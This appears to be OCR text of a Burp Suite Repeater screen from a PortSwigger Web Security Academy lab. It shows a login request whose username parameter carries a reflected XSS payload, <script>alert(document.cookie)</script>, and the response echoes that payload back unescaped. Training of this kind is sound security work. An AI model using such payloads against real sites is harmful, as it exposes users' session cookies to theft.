 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × +
Send Cancel < ▼ > ▼ Target: https://cms-0a35001f037873238299de4900b000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login?username=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&password=test
HTTP/2
2 Host: cms-0a35001f037873238299de4900b000c3.web-security-academy.net
3 Cookie: session=GD6q5umZGOj7p8LSv2Jncw3OxtvBjZ2d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://cms-0a35001f037873238299de4900b000c3.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://cms-0a35001f037873238299de4900b000c3.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 546
4
5 <html>
6 <head>
7 <title>Login</title>
8 </head>
9 <body>
10 <h1>Login</h1>
11 <section>
12 <p>Invalid username: <script>alert(document.cookie)</script></p>
13 <form method="POST" action="/login">
14 <label>Username</label>
15 <input required="" type="username" name="username"/>
16 <label>Password</label>
17 <input required="" type="password" name="password"/>
18 <button type="submit"> Log in </button>
19 </section>
20 </body>
21 </html>
22